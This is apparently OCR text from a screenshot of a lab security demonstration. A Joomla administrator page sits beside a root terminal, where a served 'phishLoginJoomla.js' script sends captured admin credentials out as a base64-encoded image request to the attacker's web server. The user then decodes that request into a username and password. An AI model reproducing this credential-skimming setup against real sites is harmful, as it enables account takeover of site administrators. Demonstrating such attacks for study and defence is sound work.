 Applications
Joomla - Administrati...
vokoscreenNG 4.5.0
Terminal - root@Arch...
20:09
tomislav
Joomla - Administration
Not Secure
192.168.5.19/administrator/index.php
Joomla!
Users
5.3.0
Take a Tour
2
Post Installation Messages
Joomla
User Menu
Toggle Menu
Home Dashboard
Content
Menus
Components
Users
Manage
Groups
Access Levels
Fields
Field Groups
User Notes
User Note Categories
Privacy
User Actions Log
Mass Mail Users
Messaging
System
Help
New
Actions
Options
Help us
make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anony
data from your site to better understand the install base and end user environments. All data is anonymised and only se
a Joomla! controlled central server. You can change these settings later from Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Search
Filter Options
Clear
Name ascending
10/1
Name Username Enabled Activated MFA User Groups Email Last Visit Registered
joomla joomla Super Users joomla 2025-04-26 2024-01-21
@joom 18:08:58 17:29:24
la
+ Add
Note
Permissions
1 - 1
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 20:08:49] "GET /phishLoginJoomla.js HTTP/1.1" 200 2355
[*] 192.168.5.5 - - [26/Apr/2025 20:08:58] "GET /images/MTkyLjE2OC41LjE5X2pvb21fam9vbWxhOkpvb21sYTEyMyRKb29tbGExMjMk.jp
g HTTP/1.1" 404 -
^C
[*] Exiting
[+] Deleted temporary iptables firewall rules
[root@ArchBB:/home/tomislav/Desktop]# echo MTkyLjE2OC41LjE5X2pvb21fam9vbWxhOkpvb21sYTEyMyRKb29tbGExMjMk | base64 -d
192.168.5.19_joom_joomla:Joomla123$Joomla123$[root@ArchBB:/home/tomislav/Desktop]#
T SECURITY
HOUSE